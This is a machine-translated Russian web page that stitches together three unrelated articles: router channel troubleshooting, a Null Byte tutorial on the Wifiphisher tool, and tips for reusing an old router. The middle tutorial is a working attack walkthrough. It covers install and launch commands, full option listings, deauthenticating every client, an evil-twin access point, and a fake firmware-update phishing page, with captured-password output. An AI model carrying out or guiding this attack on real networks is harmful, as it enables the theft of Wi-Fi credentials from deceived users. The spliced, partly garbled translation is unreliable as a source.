

Для доступа к настройкам вашего роутера требуется браузер, например Chrome или Microsoft Edge.К сожалению, доступ к его настройкам зависит от модели маршрутизатора, но действуют некоторые общие правила.

Примечание : Большинство маршрутизаторов используют «admin» в качестве логина и «пароль» в качестве пароля. Данные для входа также могут быть напечатаны на задней панели маршрутизатора или в прилагаемом к нему руководстве по эксплуатации. Если вы не можете получить доступ к маршрутизатору, попробуйте поискать в Интернете метод доступа для вашего отдельного маршрутизатора.

Для моего собственного роутера Telus изменить канал Wi-Fi очень просто.Я перешел на адрес входа в роутер и ввел свой логин и пароль. Смена канала обычно находится в Wireless Settings > Advanced Settings .

Затем я изменил сетевой канал на вариант, обеспечивающий хорошее соединение, сохранил настройки, а затем перезапустил маршрутизатор, выключив и снова включив его (выключив и снова включив).После этого он перестал случайным образом отключаться.



Следует отметить одно: большинство современных маршрутизаторов включают в себя функцию, объединяющую 2.Частоты 4 ГГц и 5 ГГц на одно имя сети или SSID. Эта функция, как известно, ненадежна, и если у вас возникли проблемы с сетью, я предлагаю отключить ее в качестве меры предосторожности. На моем маршрутизаторе Telus он называется SmartSteering . У других брендов совершенно другие названия.

Как исправить нестабильный Wi-Fi? Разгрузите это!

Если ваш Wi-Fi отстой, использование приложения для анализа Wi-Fi - лучший способ определить идеальные сетевые настройки вашего маршрутизатора.Если после смены канала маршрутизатора вы по-прежнему получаете ненадежный доступ в Интернет, подумайте об оптимизации скорости сети. Иногда устранение недостатков в домашнем Интернете может решить проблемы с надежностью.

После рекламного спора NBCUniversal в конечном итоге заключила сделку по доставке Peacock в Roku.

Об авторе Каннон Ямада (328 опубликованных статей)

Каннон Ямада (328 опубликованных статей) Каннон - технический журналист (BA) с опытом работы в области международных отношений (MA) с акцентом на экономическое развитие и международную торговлю.Его страсть - гаджеты китайского производства, информационные технологии (например, RSS), а также советы и рекомендации по повышению производительности.

Ещё от Kannon YamadaПодпишитесь на нашу рассылку новостей

Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!

Еще один шаг…!

Подтвердите свой адрес электронной почты в только что отправленном вам электронном письме.

.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одна из самых мощных атак социальной инженерии Wi-Fi - это Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не вводят пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которому может присоединиться любой желающий. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите настроить таргетинг.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, тянув время. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто введя имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ███████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Подписывайтесь на нас: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .10 полезных способов повторного использования старого маршрутизатора: не выбрасывайте его!

Если ваш интернет-провайдер отправил вам новый маршрутизатор или вы просто хотите обновить его, у вас возникнут проблемы.

Что делать со старым роутером?

В случае смены провайдера вам часто будет предложено вернуть старое устройство.Но если у вас есть старый роутер, который постоянно валяется, вот несколько способов его повторного использования.

Что можно сделать со старым маршрутизатором

Это могло быть в коробке; он мог быть загроможден в ящике или потерялся в глубине шкафа.В любом случае старые маршрутизаторы и комбинированные блоки модем / маршрутизатор можно использовать повторно.

Мы определили девять способов повторного использования старого маршрутизатора Wi-Fi:

- Гостевое соединение Wi-Fi

- Беспроводной ретранслятор

- Дешевое интернет-радио

- Используйте старый маршрутизатор в качестве сетевого коммутатора

- Адаптируйте его как беспроводной мост

- Создайте концентратор умного дома

- Преобразуйте свой маршрутизатор в NAS

- Использовать старый маршрутизатор в качестве веб-сервера

- Маршрутизатор DIY VPN

- Продать маршрутизатор на eBay

Давайте рассмотрим каждый из этих вариантов использования старых маршрутизаторов более подробно.

1. Создайте беспроводной повторитель

Что делать, если ваша сеть Wi-Fi не распространяется на весь диапазон вашего дома? Хотя вы можете выбрать адаптеры Powerline Ethernet, добавление второго маршрутизатора является хорошей альтернативой.

Это означает подключение старого маршрутизатора к новой беспроводной сети с использованием сигнала Wi-Fi.Затем он может совместно использовать доступ к сети Wi-Fi, обеспечивая большее покрытие. Хотя могут быть некоторые проблемы с задержкой, в целом это быстрый и простой способ расширить вашу беспроводную сеть.

Он может использоваться по-разному: от предоставления лучшего доступа Wi-Fi к удаленной части дома до возможности передавать потоковое видео на планшет, пока вы находитесь в саду.

2. Гостевое подключение к Wi-Fi

Если к вам регулярно заходят люди и пользуются вашим беспроводным Интернетом, почему бы не предоставить им собственную сеть?

Это похоже на проект беспроводного ретранслятора, но с изюминкой.Маршрутизатор подключается к вашей существующей защищенной паролем сети, но предоставляет беспарольный доступ к новым устройствам. Это будет использовать функцию гостевой сети вашего старого маршрутизатора. По умолчанию это предотвращает доступ гостей к другим устройствам в вашей сети.

Если этого уровня безопасности недостаточно, проверьте настройки брандмауэра на основном маршрутизаторе, чтобы изменить их.

3. Дешевый стример Интернет-радио

Хотите наслаждаться любимыми радиостанциями в Интернете? Некоторые маршрутизаторы можно настроить для воспроизведения интернет-радио, если вы готовы установить специальную прошивку маршрутизатора OpenWrt или DD-WRT.

Вам понадобится другое программное обеспечение, а также звуковая карта USB для вывода звука.

Хотя сборка непростая, и доступно множество других опций интернет-радио, это все же отличный проект.Это дает вам представление об установке пользовательской прошивки, а также понимание того, как транслировать музыку.

4. Используйте маршрутизатор как дешевый сетевой коммутатор

У большинства маршрутизаторов не более шести портов Ethernet.С развитием беспроводных технологий в домашних условиях эта цифра может снизиться до четырех. Но при очевидной необходимости подключения устройств через Ethernet у вас могут закончиться порты.

Например, устройства мониторинга бытовой техники, интеллектуальные телевизоры и декодеры, игровые консоли и многое другое могут не иметь беспроводной сети.Им необходимо физическое подключение к вашей сети, а это означает Ethernet.

Если у вас закончились порты Ethernet, вы можете добавить их с помощью сетевого коммутатора.По сути, это сетевая версия сетевой панели питания с дополнительными портами, подключенными к одному из портов маршрутизатора.

Ваш старый маршрутизатор обычно имеет четыре или более порта, поэтому при подключении количество доступных портов мгновенно увеличивается.Вы должны отключить беспроводную сеть на старом маршрутизаторе, чтобы избежать конфликтов.

5. Превратите свой старый маршрутизатор в беспроводной мост

Что делать, если ваш новый маршрутизатор только беспроводной? Возможно, интернет-провайдер не предлагает маршрутизатор с портами Ethernet, или, может быть, вы пользуетесь услугами интернет-провайдера 4G.В любом случае, если вам нужно подключить устройства Ethernet к вашей домашней сети, беспроводной мост - это ответ.

Несмотря на то, что он недорогой, старый маршрутизатор можно использовать в качестве беспроводного моста.

Это немного похоже на беспроводной ретранслятор, но вместо того, чтобы совместно использовать соединение Wi-Fi, беспроводной мост предлагает Ethernet.Старый маршрутизатор подключается к существующей сети Wi-Fi - просто подключите устройства к портам Ethernet.

Наше руководство по расширению диапазона вашей домашней сети демонстрирует другие способы сделать это.

6. Создайте концентратор для умного дома

Некоторые маршрутизаторы поставляются с некоторыми полезными дополнительными портами.В некоторых случаях это может быть порт USB, что упрощает прошивку прошивки маршрутизатора OpenWRT или DD-WRT.

Другие устройства могут иметь последовательный порт; эти маршрутизаторы можно использовать в качестве серверов домашней автоматизации.

По сути, маршрутизатор запускает сервер, к которому вы подключаетесь с помощью своего браузера.Это может быть на ПК или для удобства через смартфон. В этом руководстве объясняется, как создать базовую настройку умного дома с Arduino, маршрутизатором и некоторыми переключателями с радиочастотным управлением.

Хотя доступны более простые варианты, вы можете использовать их, чтобы лучше понять домашнюю автоматизацию.

7. Преобразование маршрутизатора в диск NAS

Ищете способ хранить данные на одном устройстве и получать к ним доступ из любой точки дома? Вам понадобится сетевое хранилище (NAS), которое по сути представляет собой жесткий диск, подключенный к вашей сети.

Несмотря на то, что устройства NAS достаточно доступны по цене, вы можете сэкономить на старом маршрутизаторе.Обратите внимание, что это ограничено маршрутизаторами, которые могут запускать специальную прошивку (например, DD-WRT) и иметь порт USB. Вы также должны иметь возможность просматривать содержимое любых подключенных USB-устройств через маршрутизатор.

(Без USB невозможно подключить жесткий диск или флэш-накопитель USB.)

После настройки настраиваемый NAS должен предоставить вам мгновенный доступ к файлам из любой точки дома.

8. Используйте старый маршрутизатор в качестве веб-сервера

Если на вашем старом маршрутизаторе будет работать OpenWRT или DD-WRT и на нем можно будет разместить NAS или концентратор умного дома, он также может разместить базовую веб-страницу.

Это может быть домашний веб-сайт, предназначенный для обмена важной информацией с членами вашей семьи.В качестве альтернативы, это может быть даже блог, поскольку специальная прошивка маршрутизатора будет поддерживать стек LAMP. Это означает, что вы потенциально можете установить WordPress.

Запускаете веб-сайт и вам нужна доступная промежуточная площадка для тестирования тем, плагинов и нового кода? Ваш старый маршрутизатор может быть сервером с низкими характеристиками, который вам нужен.

9. Создайте свой собственный VPN-маршрутизатор

Старые маршрутизаторы, поддерживаемые специальной прошивкой, можно настроить с помощью программного обеспечения VPN.Это означает, что если у вас есть учетная запись VPN, например, в ExpressVPN (читатели MakeUseOf могут сэкономить 49% на нашем лучшем выборе VPN), ее можно настроить на вашем маршрутизаторе.

Следовательно, каждое устройство в вашей сети защищено VPN.При подключении через домашнюю сеть больше не нужны отдельные клиентские приложения.

Обратите внимание, что на некоторых старых маршрутизаторах есть VPN, но это работает, только когда они установлены в режим только модема.

Ознакомьтесь с нашим руководством по настройке учетной записи VPN на вашем маршрутизаторе для получения дополнительных сведений.

10. Зарабатывайте на своем старом маршрутизаторе

Если вы не хотите тратить время на то, чтобы настроить свой старый маршрутизатор на современное оборудование, почему бы не продать его?

Различные торговые точки позволят вам заработать несколько долларов на старых технологиях, в первую очередь на eBay.Просто укажите устройство с маркой и номером модели. Сетевые энтузиасты, люди, которые собирают старое оборудование, или просто те, кто ищет старый модем или маршрутизатор, могут купить его.

Заработок на старое оборудование - отличный способ собрать средства на новые гаджеты.

Ваш старый маршрутизатор не такой уж и старый!

Все это отличные способы перепрофилировать старый маршрутизатор, независимо от того, сколько ему лет.Даже если в нем отсутствуют некоторые ключевые беспроводные функции, вы все равно можете использовать его в качестве коммутатора или гостевой сети.

Однако, если ничего из этого не работает, возможно, пришло время подумать о продаже или переработке устройства.См. Наши советы по повторному использованию старого оборудования.

После рекламного спора NBCUniversal в конечном итоге заключила сделку по доставке Peacock в Roku.

Об авторе Кристиан Коули (Опубликовано 1397 статей)

Кристиан Коули (Опубликовано 1397 статей) Заместитель редактора по безопасности, Linux, DIY, программированию и техническим вопросам.Он также выпускает The Really Useful Podcast и имеет большой опыт в поддержке настольных компьютеров и программного обеспечения. Автор статьи в журнале Linux Format, Кристиан - мастер Raspberry Pi, любитель Lego и фанат ретро-игр.

Ещё от Christian CawleyПодпишитесь на нашу рассылку новостей

Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!

Еще один шаг…!

Подтвердите свой адрес электронной почты в только что отправленном вам электронном письме.

.